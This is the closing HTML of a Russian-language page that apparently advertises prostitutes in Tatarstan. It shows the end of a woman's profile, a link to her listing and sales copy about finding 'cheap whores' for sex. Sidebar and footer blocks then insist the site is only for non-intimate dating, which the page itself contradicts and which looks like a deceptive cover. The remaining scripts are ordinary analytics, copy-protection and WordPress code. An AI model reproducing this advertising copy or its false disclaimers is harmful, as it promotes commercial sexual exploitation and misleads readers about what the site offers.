</tr>
<tr>
<td>Вес</td>
<td>45</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/larisa.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>Если Вы ищите сайт по подбору шлюх Татарстана, то наверняка Вам не хватает секса. Аппетитные индвидуалки принимают в любое удобное для вас время.</p>
<p> <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/247/3.jpg" alt="фотографии дешевых индивидуалок арского района" class=""/></center> Привнесите в скучную жизнь чуть-чуть чего-то невероятного с помощью данного портала, где масса красоток выкладывают свои снимки, в надежде прекрасно провести время.</p>
</div>
		</div>

			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-13" class="widget inner-padding widget_block"><p>Не упускайте возможность встретить новых и увлекательных людей в Татарстане без каких-либо ожиданий интимных отношений. Присоединяйтесь к нам уже сейчас и начните свое путешествие по поиску настоящих друзей и возможностей для серьезных отношений.</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

	</div>
</div>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88970720, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88970720" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-11" class="widget inner-padding widget_block">Добро пожаловать на замечательный <a href="http://belgorod-xxx.ru">сайт знакомств</a>, где мы создаем атмосферу, где люди могут строить красивые отношения, не связанные с интимной сферой. Мы понимаем, что каждый человек ищет что-то особенное, и наша цель - помочь вам найти именно то, что вы ищете.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
<p>fbyhfjfgjf55g@yandex.ru</strong></aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block"><p>Мы понимаем, что каждый человек имеет свои уникальные желания и ожидания. Поэтому мы создали этот сайт, чтобы предоставить вам возможность встретить душевного партнера, с которым вы сможете разделить свои интересы, смех и радость жизни. Здесь у нас нет места для интимных отношений - это место для глубоких и искренних взаимоотношений.</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://116prosti-tutki.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://116prosti-tutki.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://116prosti-tutki.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Dynamic page generated in 0.850 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 02:46:04 -->

<!-- Compression = gzip -->